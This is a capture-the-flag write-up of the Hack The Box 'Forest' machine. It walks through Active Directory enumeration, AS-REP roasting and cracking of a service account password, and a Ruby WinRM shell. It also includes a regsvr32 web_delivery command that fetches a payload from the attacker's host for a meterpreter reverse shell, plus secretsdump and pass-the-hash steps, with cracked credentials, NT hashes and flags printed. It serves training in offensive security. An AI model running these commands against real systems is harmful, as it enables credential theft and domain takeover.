## **Forest**



# **InfoGathering**

PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl

### Using Metasploit I obtained an SMB User list

msfconsole search type**:**auxiliary smb use auxiliary**/**scanner**/**smb**/**smb\_enumusers

Administrator Guest krbtgt DefaultAccount \$331000-VK4ADACQNUCA SM\_2c8eef0a09b545acb SM\_ca8c2ed5bdab4dc9b SM\_75a538d3025e4db9a SM\_681f53d4942840e18 SM\_1b41c9286325456bb SM\_9b69f1b9d2cc45549 SM\_7c96b981967141ebb SM\_c75ee099d0a64c91b SM\_1ffab36a2f5f479cb HealthMailboxc3d7722 HealthMailboxfc9daad HealthMailboxc0a90c9 HealthMailbox670628e HealthMailbox968e74d HealthMailbox6ded678 HealthMailbox83d6781 HealthMailboxfd87238 HealthMailboxb01ac64 HealthMailbox7108a4e HealthMailbox0659cc1

sebastien lucinda svc-alfresco andy mark santi

LDAP SEARCH RESULTS

```
nmap --script=ldap-search.nse 10.10.10.161 -p389 -oN ldapsearch.results
```
SMB SHARE LIST

```
nmap --script=smb-enum-shares.nse 10.10.10.161 -oN shares.results
# I placed the share results into a easy to read list for possible scripting later.
grep '\\\\' shares.results | cut -d' ' -f4 | sed 's/://' > share.list
```
Impacket also returned some great results from samrdump.py

python samrdump.py 10.10.10.161

## **Gaining Access**

I was able to get a hash using impacket. I installed the latest version as I realized mine was way out of date. RESOURCE: https://github.com/SecureAuthCorp/impacket

The ASREPRoast attack looks for users without Kerberos pre-authentication required. Anyone can send an AS REQ request to the KDC on behalf of any of those users, and receive an AS REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline. More detail in Kerberos theory.

No domain account is needed to perform this attack, only connection to the KDC. However, with a domain account, an LDAP query can be used to retrieve users without Kerberos pre-authentication in the domain. Otherwise usernames have to be guessed.

In order to retrieve user accounts without Kerberos pre-authentication, the following LDAP filter can be used: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)) . Parameter samAccountType allows to request user accounts only, without including computer accounts, and userAccountControl filters by Kerberos pre-authentication in this case.

python GetNPUsers.py htb.local**/** -usersfile **/**root**/**HTB**/**boxes**/**Forest**/**user.list -format john -outputfile hashes.asreproast -request -dc-ip 10.10.10.161

The output file we created above 'hashes.asreproast' can than hopefully be cracked using john.

```
john hashes.asreproast --wordlist=/usr/share/wordlists/rockyou.txt
john --show hashes.asreproast
```
i:/opt/ActiveDirectory/impacket/examples#

opt/ActiveDirectory/impacket/examples# john hashes.asreproast --wordlist=/usr/share/wordlists/rockyou.txt/ Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])<br>Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status s3rvice (\$krb5asrep\$svc-alfresco@HTB.LOCAL) lg 0:00:00:02 DONE (2019-10-21 05:15) 0.4201g/s 1716Kp/s 1716Kc/s 1716KC/s s4553592..s3r2s1 Use the "--show" option to display all of the cracked passwords reliably Session completed :/opt/ActiveDirectory/impacket/examples# john --show hashes.asreproast krb5asrep\$svc-alfresco@HTB.LOCAL:s3rvice password hash cracked, 0 left

```
I tried using smbclient to login which worked for //10.10.10.161/IPC$ but not the actual C Drive or admin share. 
Lets try WinRM
The below ruby script successfully logged in!!!
Another Good winrm ruby script is Evil WinRM
RESOURCE: https://github.com/Hackplayers/evil-winrm
require 'winrm-fs'
conn = WinRM::Connection.new(
                                endpoint: 'http://10.10.10.161:5985/wsman',
   transport: :ssl,
   user: 'svc-alfresco',
   password: 's3rvice',
   :no_ssl_peer_verification => true
)
file_manager = WinRM::FS::FileManager.new(conn)
class String
   def tokenize
     self.
        split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
        select {|s| not s.empty? }.
        map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
   end
end
command=""
conn.shell(:powershell) do |shell|
     until command == "exit\n" do
          output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
         print(output.output.chomp)
         command = gets
          if command.start_with?('UPLOAD') then
              upload_command = command.tokenize
              print("Uploading " + upload_command[1] + " to " + upload_command[2])
              file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, 
local_path, remote_path|
                  puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
              end
              command = "echo `nOK`n"
         end
          output = shell.run(command) do |stdout, stderr|
              STDOUT.print(stdout)
              STDERR.print(stderr)
          end
     end 
     puts("Exiting with code #{output.exitcode}")
end
```
We can read the user flag!

**type** C**:**\Users\svc-alfresco\Desktop\user.txt

#### t@kali:~/HTB/boxes/Forest# ruby winrm.rb PS htb\svc-alfresco@FOREST Documents> type C:\Users\svc-alfresco\Desktop\user.txt e5e4e47ae7022664cda6eb013fb0d9ed PS htb\svc-alfresco@FOREST Documents>

USER FLAG: e5e4e47ae7022664cda6eb013fb0d9ed

# **PrivEsc**

Now I am going to gain a meterpreter shell and see if I can dump any hashes or gain an easy system

```
use exploit/multi/script/web_delivery
set LHOST 10.10.15.140
set SRVHOST 10.10.15.140
set SRVPORT 8081
set LPORT 8082
set target Regsvr32
set payload windows/x64/meterpreter/reverse_tcp 
run
regsvr32 /s /n /u /i:http://10.10.15.140:8081/Hg5jFo.sct scrobj.dll
sessions -l 
sessions -i 1
```
Now lets try the basics

The command systeminfo did not work before so we can get that info now.

```
sysinfo
Computer : FOREST
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x64/windows
hashdump
# This failed
getsystem
# This failed
load incognito
list_tokens -u
list_tokens -g
# These failed
```
cmdkey /list returned no stored crednetials

I tried running a few PowerShell enum scripts such as PowerSPloits Invoke-AllChecks, Invoke-MiMikatz - DumpCreds and Get-System I ran jaws-enum.ps1

Since we have credentials lets try running a secrets dump from impacket. We have a service account which might be useful here

```
python secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -dc-ip 10.10.10.161
```
Hell yeah this gave us a password hash. Lets pass it to smbclient and read the root flag

```
ActiveDirectory/impacket/examples# python secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -dc-ip 10.10.161
Impacket v8.9.28 - Copyright 2019 SecureAuth Corporation
[-] RemoteDperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied<br>[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)<br>[*] Using the DRSUAPI method to get NTDS.DIT secrets<br>htb.local\Administrator:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
```
This gets us logged into the C Drive

```
smbclient -U 'htb.local/Administrator%32693b11e6aa90eb43d32c72a07ceea6' --pw-nt-hash //10.10.10.161/C$
get C:\Users\Administrator\Desktop\root.txt
exit
cat root.txt
f048153f202bbb2f82622b04d79129cc
```
ROOT FLAG: f048153f202bbb2f82622b04d79129cc